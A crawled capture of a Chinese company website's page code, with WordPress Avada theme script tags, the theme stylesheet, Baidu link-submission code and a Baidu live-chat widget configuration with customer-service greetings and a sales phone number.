var fusionBlogVars = {"infinite_blog_text":"<em>\u88c5\u8f7d\u4e0b\u4e00\u7ec4\u6587\u7ae0...<\/em>","infinite_finished_msg":"<em>\u6240\u6709\u663e\u793a\u7684\u9879\u76ee<\/em>","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"50","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-header.js?ver=5.5.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"\u5230...","mobile_nav_cart":"\u8d2d\u7269\u8f66","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-menu.js?ver=5.5.1' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-non-responsive.js?ver=1' id='fusion-non-responsive-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-comments.js?ver=5.5.1' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-general-footer.js?ver=5.5.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-quantity.js?ver=5.5.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-select.js?ver=5.5.1' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"50","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-sidebars.js?ver=5.5.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.1' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u56de\u5230\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-to-top.js?ver=5.5.1' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-drop-down.js?ver=5.5.1' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"1","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='lfb_f_js-js-extra'>
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/www.wanwaytech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/js/f-script.js?ver=1.8.4' id='lfb_f_js-js'></script>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wanwaytech.com/wp-content/themes/avada/style.css?ver=5.5.1
body_size: 1967
content:
/*
Theme Name: Avada
Description: The #1 selling theme of all time that allows you to build virtually any design style.
Author: ThemeFusion
Theme URI: http://avada.theme-fusion.com/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 5.5.1
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/
@font-face{font-family:djicomoon;src:url(assets/css/fonts/icomoon.eot?ec2lum);src:url(assets/css/fonts/icomoon.eot?ec2lum#iefix) format('embedded-opentype'),url(assets/css/fonts/icomoon.ttf?ec2lum) format('truetype'),url(assets/css/fonts/icomoon.woff?ec2lum) format('woff'),url(assets/css/fonts/icomoon.svg?ec2lum#icomoon) format('svg');font-weight:400;font-style:normal}.fusion-icon-baidu:before,.fusion-icon-qq:before,.fusion-icon-renren:before,.fusion-icon-tqq:before,.fusion-icon-weibo:before,.fusion-icon-weixin:before{font-family:djicomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-weibo:before{content:"\f18a"}.fusion-icon-renren:before{content:"\f18b"}.fusion-icon-baidu:before{content:"\f1b0"}.fusion-icon-tqq:before{content:"\f1d5"}.fusion-icon-qq:before{content:"\f1d6"}.fusion-icon-weixin:before{content:"\f1d7"}
#share{margin-top:25px;float:right}
#share a{width:40px;height:40px;padding:0;margin:6px 3px}
#share a.bds_more{background:url(assets/images/share.png) no-repeat;}
#share a.bds_qzone{background:url(assets/images/qzone.png) no-repeat;}
#share a.bds_tsina{background:url(assets/images/tsina.png) no-repeat;}
#share a.bds_renren{background:url(assets/images/renren.png) no-repeat;}
#share a.bds_weixin{background:url(assets/images/weixin.png) no-repeat;}
/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor {
}
.fusion-main-menu-search{
	display:none;
}
.fusion-main-menu-cart{
	display:none;
}
.img-content {
	margin-right:0px !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/532/fb0fc9421af3449515204aa9403bca19/b.js?siteId=18953920
body_size: 6150
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#0cb7f5","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":60,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"万位数字欢迎您，请问有什么可以帮您？","autoChat":0,"btnBgColorType":1,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"免费在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"right","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/images/49ccbd1ed1a84b4a9b67a70c2fa1f2a3.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2023-06-09T01%3A37%3A50Z%2F-1%2F%2F43d7e9060cff9a50aac701c8cd5b4c3cbb736ad3337691687b59f37c0c44142d","license":"000","fontPosition":"right","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":100,"inviteWinType":1,"tradeId":0,"fontColor":"#f5f5f5"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的留言，当前客服人员不在线，请描述您对产品的需求和您的联系方式，我们会及时给您发一份详细资料介绍。","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[],"items":[{"name":"content","required":0,"isShow":0},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#59CB74","iconHeight":65,"barrageIssue":["可以介绍下你们的产品么","你们是怎么收费的呢","现在有优惠活动吗"],"displayLxb":1,"skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","height":52,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":200,"likeCrm":0,"skinName":"默认皮肤","groups":[],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"可以介绍下你们的产品么","answer":"","id":"hotIssues:1260708807"},{"question":"你们产品是怎么收费的呢","answer":"","id":"hotIssues:1576829578"},{"question":"现在有优惠活动吗","answer":"","id":"hotIssues:785303671"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":0,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"46255618","queuing":"您想了解产品功能还是产品价格，您可留言询问，这边会给您发一份详细介绍的资料查看，您的联系方式是什么？","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":1,"startTime":1765110092021,"authType":4,"prologue":"<span style=\"font-size: 14px !important;\">万位数字欢迎您，您的联系方式是什么？我们会尽快为您解答！</span><p><br></p><p><span style=\"font-size: 14px !important;\"><span style=\"color: rgb(0, 0, 0);\">在线客服/销售电话微信</span><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">17701709681</span></span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"fb0fc9421af3449515204aa9403bca19","userId":"46255618","route":"1","csrfToken":"f02d2ba670914793bf7194a5a5aa480a","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18953920","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();